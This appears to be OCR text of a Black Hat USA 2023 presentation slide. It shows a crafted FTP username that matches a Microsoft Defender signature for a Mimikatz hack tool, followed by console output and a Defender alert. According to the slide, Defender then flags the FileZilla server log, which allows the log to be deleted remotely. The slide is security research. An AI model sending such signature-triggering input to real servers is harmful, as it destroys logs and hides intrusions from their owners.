 black hat
USA 2023
Windows - FTP - Remote Deletion of Filezilla server logs
C:\playground\defender_signatures>ftp 192.168.120.161
Connected to 192.168.120.161.
220-FileZilla Server 1.5.1
220 Please visit https://filezilla-project.org/
202 UTF8 mode is always enabled. No need to send this command
User (192.168.120.161:(none)): Add-MemberNoteProperty-NameVirtualProtect-Value$VirtualProtect
331 Please, specify the password.
Password:
530 Login incorrect.
Login failed.
HackTool:Win32/Mikatz!dha
Alert level: High
Status: Active
Date: 02/11/2022 8:55
Category: Tool
Details: This program has potentially unwanted behavior.
Learn more
Affected items:
file: C:\Program Files\FileZilla Server\Logs\filezilla-server.log
OK
Windows Security
Windows Security
Actions needed in Microsoft Defender
Microsoft Defender Antivirus found HackTool:Win32/
Mikatz!dha in filezilla-server.log. Please restart your
device.
Dismiss Restart
50
So normal SDP logs at this machine.
AUGUST 5-10, 2023
MANDALAY BAY / LAS VEGAS